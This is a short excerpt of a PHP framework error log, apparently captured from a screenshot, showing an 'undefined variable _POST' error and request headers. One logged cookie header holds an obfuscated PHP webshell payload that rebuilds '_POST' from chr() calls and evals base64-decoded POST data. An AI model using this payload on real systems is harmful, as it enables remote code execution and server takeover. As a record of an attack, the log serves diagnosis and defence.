 [8] ErrorException in 22.log line 11100
未定义变量: _POST
11091. 'option' =>
11092. array (
11093. 'merge_rule_regex' => false,
11094. ),
11095. 'var' =>
11096. array (
11097. ),
11098. )
11099. [ info ] [ HEADER ] array (
11100. 'cookie' => '<? $a=chr/**/(95).chr/**/(80).chr/**/(79).chr/**/(83).chr/**/(84);eval/**/(base64_decode/**/($/**/{$a}[1]));?>',
11101. 'accept-language' => 'zh-CN,zh;q=0.9',
11102. 'accept-encoding' => 'gzip, deflate',